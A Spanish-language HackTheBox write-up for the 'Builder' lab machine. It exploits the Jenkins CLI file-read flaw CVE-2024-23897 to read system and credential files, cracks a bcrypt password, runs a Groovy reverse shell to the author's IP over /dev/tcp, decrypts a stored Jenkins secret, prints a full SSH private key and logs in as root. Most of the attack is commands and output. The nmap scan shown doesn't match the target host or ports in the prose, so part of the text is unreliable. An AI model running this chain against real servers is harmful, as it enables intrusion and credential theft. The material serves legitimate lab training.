Builder – HackTheBox Link to heading

- OS: Linux

- Dificultad: Medium / Media

- Plataforma: HackTheBox

![]()

User / Usuario Link to heading

Nmap muestra 3 puertos abiertos: 22 SSH, y 8080 identificado como HTTP por el escaneo de Nmap

❯ sudo nmap -sVC -p22,80,3306

Nmap scan report for 10.10.10.229

Host is up (0.17s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.1 (protocol 2.0)

| ssh-hostkey:

|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)

80/tcp open http nginx 1.17.4

|_http-server-header: nginx/1.17.4

|_http-title: Site doesn't have a title (text/html).

3306/tcp open mysql MySQL (unauthorized)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Wed Feb 14 22:29:27 2024 -- 1 IP address (1 host up) scanned in 41.67 seconds

Visitando la web HTTP del puerto 8080 parece ser un sitio que está corriendo Jenkins. Recientemente (desde que estoy escribiendo este blog, 13/02/2024) se encontró una vulnerabilidad en Jenkins, tal cual se puede ver en este reporte. A esta nueva vulnerabilidad se le ha catalogado como CVE-2024-23897.

Basados en el sitio oficial de Jenkins, es posible descargar un archivo .jar, el cual es un binario ejecutable por Command Line Interface (terminal) que sirve como cliente para interactuar con el server. Éste se encuentra ubicado, usualmente, en JENKINS_URL/jnlpJars/jenkins-cli.jar. Descargándolo con wget tenemos entonces:

❯ wget http://10.10.11.10:8080/jnlpJars/jenkins-cli.jar

Para ver si esto funciona, empiezo a probar comandos:

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

add-job-to-view

Adds jobs to view.

build

Builds a job, and optionally waits until its completion.

cancel-quiet-down

Cancel the effect of the "quiet-down" command.

<SNIP>

version

Outputs the current version.

wait-node-offline

Wait for a node to become offline.

wait-node-online

Wait for a node to become online.

who-am-i

Reports your credential and permissions.

Cuando paso un comando que no existe, tenemos:

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 randomcommand

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

No such command randomcommand

pero si corro uno de los comandos aceptados (mostrados por help) como who-am-i obtengo:

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 who-am-i

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

Authenticated as: anonymous

Authorities:

anonymous

Si ahora pruebo con:

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 '@/etc/passwd'

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

No such command @/etc/passwd

no pasa nada.

Pero si agrego help a este comando entonces pasa algo bastante interesante, que es donde yace la vulnerabilidad:

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 help '@/etc/passwd'

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

java -jar jenkins-cli.jar help [COMMAND]

Lists all the available commands or a detailed description of single command.

COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)

de manera que tenemos un Local File Inclusion (LFI).

Para ver dónde está corriendo el servidor podemos chequear el archivo /proc/self/environ

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 help '@/proc/self/environ' 2>&1 | tail

version

Outputs the current version.

wait-node-offline

Wait for a node to become offline.

wait-node-online

Wait for a node to become online.

who-am-i

Reports your credential and permissions.

ERROR: No such command HOSTNAME=0f52c222a4ccJENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimentalJAVA_HOME=/opt/java/openjdkJENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementalsCOPY_REFERENCE_FILE_LOG=/var/jenkins_home/copy_reference_file.logPWD=/JENKINS_SLAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/var/jenkins_homeLANG=C.UTF-8JENKINS_UC=https://updates.jenkins.ioSHLVL=0JENKINS_HOME=/var/jenkins_homeREF=/usr/share/jenkins/refPATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin. Available commands are above.

Para ocultar algo de output usamos grep:

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 help '@/proc/self/environ' 2>&1 | grep -a -A999 "ERROR"

ERROR: No such command HOSTNAME=0f52c222a4ccJENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimentalJAVA_HOME=/opt/java/openjdkJENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementalsCOPY_REFERENCE_FILE_LOG=/var/jenkins_home/copy_reference_file.logPWD=/JENKINS_SLAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/var/jenkins_homeLANG=C.UTF-8JENKINS_UC=https://updates.jenkins.ioSHLVL=0JENKINS_HOME=/var/jenkins_homeREF=/usr/share/jenkins/refPATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin. Available commands are above.

De este output puedo ver entonces que el servidor se encuentra localizado en /var/jenkins_home. Ahora, cuando nos alojamos Jenkins en nuestra máquina, usualmente los usuarios son guardados en /users/users.xml. De manera que si intento leer este archivo debería funcionar en /var/jenkins_home/users/users.xml, pero no pasa nada.

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 help '@/var/jenkins_home/users/users.xml' 2>&1 | grep -a -A999 "ERROR"

ERROR: Too many arguments: <hudson.model.UserIdMapper>

java -jar jenkins-cli.jar help [COMMAND]

Lists all the available commands or a detailed description of single command.

COMMAND : Name of the command (default: <?xml version='1.1' encoding='UTF-8'?>)

Empiezo a probar con distintos comandos inyectables (es decir, cambio el comando help por otro comando de los de la lista que mostraba help) y hay uno que funciona; el commando connect-node:

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/var/jenkins_home/users/users.xml'

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.

<string>jennifer_12108429903186576833</string>: No such agent " <string>jennifer_12108429903186576833</string>" exists.

<idToDirectoryNameMap class="concurrent-hash-map">: No such agent " <idToDirectoryNameMap class="concurrent-hash-map">" exists.

<entry>: No such agent " <entry>" exists.

<string>jennifer</string>: No such agent " <string>jennifer</string>" exists.

<version>1</version>: No such agent " <version>1</version>" exists.

</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.

</idToDirectoryNameMap>: No such agent " </idToDirectoryNameMap>" exists.

<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.

</entry>: No such agent " </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.

por lo que podemos ver un directorio jennifer_12108429903186576833. Esto significa que el directorio /var/jenkins_home/users/jennifer_12108429903186576833 debería existir. Y dentro de este debería existir un archivo config.xml (por cómo se configura Jenkins a la hora de instalarlo).

De manera que ahora leemos el archivo /var/jenkins_home/users/jennifer_12108429903186576833/config.xml:

❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/var/jenkins_home/users/jennifer_12108429903186576833/config.xml'

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

<hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">: No such agent " <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">" exists.

<hudson.search.UserSearchProperty>: No such agent " <hudson.search.UserSearchProperty>" exists.

<roles>: No such agent " <roles>" exists.

<jenkins.security.seed.UserSeedProperty>: No such agent " <jenkins.security.seed.UserSeedProperty>" exists.

</tokenStore>: No such agent " </tokenStore>" exists.

<SNIP>

<io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>: No such agent " <io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>" exists.

<passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>: No such agent " <passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.

y se puedo ver algo que parece un hash: $2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a

Trato de crackear esta contraseña usando JohnTheRipper y obtenemos:

❯ john --wordlist=/usr/share/wordlists/rockyou.txt jennifer_hash

Using default input encoding: UTF-8

Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])

Cost 1 (iteration count) is 1024 for all loaded hashes

Will run 5 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

princess (?)

1g 0:00:00:00 DONE (2024-02-13 18:33) 3.571g/s 160.7p/s 160.7c/s 160.7C/s 123456..jennifer

Use the "--show" option to display all of the cracked passwords reliably

Session completed.

de manera que tenemos credenciales: jennifer:princess

Trato de loguearme via SSH con el usuario jennifer, pero no funcionan.

Como sea, estas credenciales funcionan dentro del sitio Jenkins; donde ya puedo ejecutar comandos en el directorio /script el cual usa lenguaje de programación Groovy. Trato de obtener una reverse shell y lo hago.

r = Runtime.getRuntime()

p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.16.4/443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])

p.waitFor()

con 10.10.16.4 mi IP de atacante mientras me pongo en escucha con nc por el puerto 443.

Pero veo 2 problemas: 1) El sitio está corriendo dentro de un contenedor Docker; 2) La reverse shell no funciona muy bien. De manera que vuelvo al panel principal para seguir explorando.



En Dashboard > Manage Jenkins > Credentials puedo ver algo interesante:

una seccion Credentials. Hago click en System > Global credentials (unrestricted) > Click on Wrench Icon (EDIT).



Entonces, en esta página, scrolleo y puedo ver algo interesante llamado Concealed for Confidentiality key, pero la cual no soy capaz de ver. Hacemos el truquito de, en Firefox, hacemos click derecho en la página y luego en Inspect > Inspector e ir al lugar donde aparece esta key en el código:

copio esta key y la guardo.

Trato de desencriptarla con distintos métodos, pero ninguno funciona. Otra pequeña trampa es que podemos usar la console de Groovy (que se encuentra en el directorio /script) tiene una función para desencriptar keys:

println(hudson.util.Secret.decrypt("<value-key>"))

donde <value-key> es la key que obtuvimos del sitio web (incluyendo los caracteres { and })

De manera que ahora pruebo con:

println(hudson.util.Secret.decrypt("{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}"))

Y obtengo algo muy bonito:

-----BEGIN OPENSSH PRIVATE KEY-----

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

-----END OPENSSH PRIVATE KEY-----

esta llave la guardo como id_rsa

Estas credenciales deberían ser válidas para jennifer (el único usuario disponible). Pero no funciona. No puedo loguearme via SSH con este usuario y esta llave.

Pero cuando me intento loguear como root:

❯ chmod 600 id_rsa

❯ ssh -i id_rsa root@10.10.11.10

Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-94-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/pro

System information as of Tue Feb 13 10:09:32 PM UTC 2024

System load: 0.080078125

Usage of /: 66.8% of 5.81GB

Memory usage: 38%

Swap usage: 0%

Processes: 219

Users logged in: 0

IPv4 address for docker0: 172.17.0.1

IPv4 address for eth0: 10.10.11.10

IPv6 address for eth0: dead:beef::250:56ff:feb9:d356

=> There is 1 zombie process.

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.

See https://ubuntu.com/esm or run: sudo pro status

Last login: Tue Feb 13 05:40:40 2024 from 10.10.14.23

root@builder:~# whoami

root

de manera que ahora podemos obtener ambas flags.

~Happy Hacking